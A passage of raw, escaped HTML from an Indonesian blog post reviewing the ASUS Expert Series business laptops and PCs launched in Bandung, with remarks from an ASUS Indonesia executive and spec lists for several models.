dipercaya. Perangkat yang tidak cuma kencang,\ntapi juga tahan banting, aman, dan siap diajak bergerak ke mana pun kita pergi.\nPerangkat yang bukan sekadar alat, tapi mitra kerja.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EASUS\nIndonesia sangat memahami kebutuhan tersebut sehingga melahirkan inovasi ASUS\nExpert Series, sebuah rangkaian laptop dan PC bisnis yang dirancang sebagai\nsolusi nyata bagi kebutuhan kerja modern. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 12pt; line-height: 150%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBandung\ndan Ekosistem Bisnis yang Terus Tumbuh\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EDengan\npesan \u003Cb\u003E“Trusted by IT Experts, Built for Worry-Free Business,”\u003C\/b\u003E ASUS\nmembawa semangat bahwa teknologi bukan hanya tentang spesifikasi tinggi, tapi\ntentang menjawab kebutuhan manusia yang bekerja di dalamnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2e5GAhHCkY-7CEjt_Sehotix7FMXs2Hd77a5fo9HuNVZ4PswKmZyWuYcaD_tgI16GvUj_ZRBKTJgBsuHK1zx3BeANeUBvMWjiCY4PFbXmeQGPcKlQAAJZvKdEOPTmZdTkZ9bmm3jP3WRXa_Kxr1sEhpkhQieSjVrXhJjBBBmioJ5Azx3MCryWeEMBr3SY\/s1600\/WhatsApp%20Image%202025-12-10%20at%2000.29.01%20(2).jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"ASUS-Expert-Series\" border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2e5GAhHCkY-7CEjt_Sehotix7FMXs2Hd77a5fo9HuNVZ4PswKmZyWuYcaD_tgI16GvUj_ZRBKTJgBsuHK1zx3BeANeUBvMWjiCY4PFbXmeQGPcKlQAAJZvKdEOPTmZdTkZ9bmm3jP3WRXa_Kxr1sEhpkhQieSjVrXhJjBBBmioJ5Azx3MCryWeEMBr3SY\/w400-h225\/WhatsApp%20Image%202025-12-10%20at%2000.29.01%20(2).jpeg\" title=\"Bapak-Eric-Khoven-dari-ASUS\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBapak Eric Khoven, Deputy Derictor of Commercial Products ASUS Indonesia\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EDalam\nsesi peluncuran, \u003Cb\u003EEric Khoven, \u003Ci\u003EDeputy Director of Commercial Products\u003C\/i\u003E\nASUS Indonesia\u003C\/b\u003E, menyampaikan pandangan menarik tentang Bandung sebagai\nekosistem kerja yang semakin pesat. Menurutnya, Bandung adalah pusat\nkreativitas dan ekonomi yang penting di Indonesia, dengan pola kerja \u003Ci\u003Ehybrid\u003C\/i\u003E\ndan percepatan adopsi AI yang menuntut perangkat kerja yang lebih andal dan\nefisien. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EEric\nmengingatkan bahwa perangkat bisnis hari ini harus mampu menangani bukan hanya\naplikasi berat, tetapi juga kolaborasi virtual, keamanan, dan mobilitas. ASUS\nmerespons kebutuhan ini melalui produk-produk yang didesain bukan hanya kuat\nsecara fisik, tapi juga cerdas dan aman secara sistem.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003ELaptop\nTangguh Berstandar Militer\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003ESalah\nsatu hal pertama yang mengesankan dari Expert Series adalah \u003Cb\u003Esertifikasi daya\ntahan standar militer MIL-STD-810H\u003C\/b\u003E yaitu serangkaian pengujian ekstrem\nmulai dari jatuh, getaran, panas, dingin, hingga tekanan pada port.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EKeyboard\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E tahan\ntumpahan air, bodi metal ringan yang diperkuat, dan desain internal yang aman\nmembuat laptop-laptop ini terasa seperti teman lapangan yang bisa diajak\n“bertempur”. Di era ketika \u003Ci\u003Edowntime\u003C\/i\u003E bisa berarti hilangnya peluang,\nketahanan seperti ini bukan lagi bonus, tapi kebutuhan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EKolaborasi\nCerdas dengan AI ExpertMeet\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EYang\npaling menarik bagi saya pribadi adalah fitur \u003Cb\u003EASUS AI ExpertMeet\u003C\/b\u003E yaitu platform\nkolaborasi cerdas yang terintegrasi langsung dalam perangkat. Ia membantu\nmencatat otomatis poin rapat, menerjemahkan \u003Ci\u003Esubtitle\u003C\/i\u003E \u003Ci\u003Ereal time\u003C\/i\u003E,\nhingga merangkum pembahasan dalam satu klik. Semua berjalan \u003Ci\u003Eon-device\u003C\/i\u003E,\ntanpa harus mengirim data ke \u003Ci\u003Ecloud\u003C\/i\u003E, sehingga keamanan tetap terjaga. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EDi\ntengah rapat virtual yang kadang panjang dan melelahkan, kemampuan seperti ini\nterasa seperti penyelamat. Bayangkan: bisa fokus pada percakapan, sementara\nlaptop bekerja sebagai sekretaris pribadi yang rapi.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EMengenal\nProduk dalam ASUS Expert Series\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EASUS\nmemperkenalkan berbagai model laptop dan PC sesuai kebutuhan pengguna.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNneC_QwoR02CdgaiPbL-wyV8BgV0QZ3TUQcjWMzsZrCiOYB5vdutJHO9V3zak83MoHmXiL2ozOpBbi7E4jHeXW-E_4mKv2Q_tWFl6MWxrX-Mx3iNEIk9l_OYA1YNK9WsPiTXlepHmAlNyf-nr8ucokRxz0eBm8dOW5-ra0a4a6_PKFvcgt0E7oxLEZLW-\/s4000\/ASUS.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"ASUS-Expert-Series\" border=\"0\" data-original-height=\"2250\" data-original-width=\"4000\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNneC_QwoR02CdgaiPbL-wyV8BgV0QZ3TUQcjWMzsZrCiOYB5vdutJHO9V3zak83MoHmXiL2ozOpBbi7E4jHeXW-E_4mKv2Q_tWFl6MWxrX-Mx3iNEIk9l_OYA1YNK9WsPiTXlepHmAlNyf-nr8ucokRxz0eBm8dOW5-ra0a4a6_PKFvcgt0E7oxLEZLW-\/w640-h360\/ASUS.png\" title=\"ASUS-Expert-P-Series\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EASUS Expert P Series\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EExpertBook\nP1 Series\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EPilihan\nuntuk profesional umum dan UMKM yang menginginkan laptop ringan dan cepat:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EProsesor\nhingga \u003Cb\u003EIntel® Core™ i7 generasi ke-13\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003ERAM\nhingga \u003Cb\u003E64GB DDR5\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EPenyimpanan\nhingga \u003Cb\u003E1TB SSD\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EBobot\nhanya \u003Cb\u003E1,4 kg\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003ETahan\n\u003Cb\u003EMIL-STD-810H\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EAI\nExpertMeet untuk kolaborasi virtual \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003ELaptop\nini terasa seperti ‘daily driver’ ideal: ringkas, cepat, dan aman.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EExpertBook\nPM3 Series\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EUntuk\npekerja mobilitas tinggi, kreator profesional, dan pelajar tingkat akhir:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EAMD\nRyzen™ AI 7 350\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E dengan NPU untuk komputasi AI di perangkat\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003ERAM\nhingga \u003Cb\u003E64GB DDR5\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003ELayar\n\u003Cb\u003E14” WQXGA 2.5K\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EBaterai\n\u003Cb\u003E70Wh\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EBerat\nmulai \u003Cb\u003E1,3 kg\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EFitur\nkeamanan enterprise lengkap, termasuk \u003Cb\u003ETPM 2.0 dan \u003Ci\u003Efingerprint\u003C\/i\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003ELaptop\nini terasa seperti simbol masa depan AI dalam produktivitas yang bukan hanya \u003Ci\u003Ehype\u003C\/i\u003E,\ntapi implementasi nyata.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EExpertCenter\nP500\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EUntuk\nusaha yang membutuhkan desktop performa tinggi:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EProsesor\nhingga \u003Cb\u003EIntel® Core™ i7\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EGPU\nhingga \u003Cb\u003ENVIDIA® GeForce RTX™ 4060\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003ESistem\npendingin \u003Cb\u003EASUS Tower Air Cooler\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EJika\nbisnis kamu membutuhkan render, analisis data, atau operasional berat, model\nini terasa solid.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EExpertCenter\nP600 AiO\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EAll-in-One\nPC\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\ndengan tampilan elegan dan ringkas:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003ELayar\n\u003Cb\u003E23,8” atau 27” FHD\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003ERAM\nhingga \u003Cb\u003E64GB\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EKamera\nAI \u003Ci\u003Eauto-framing\u003C\/i\u003E dan 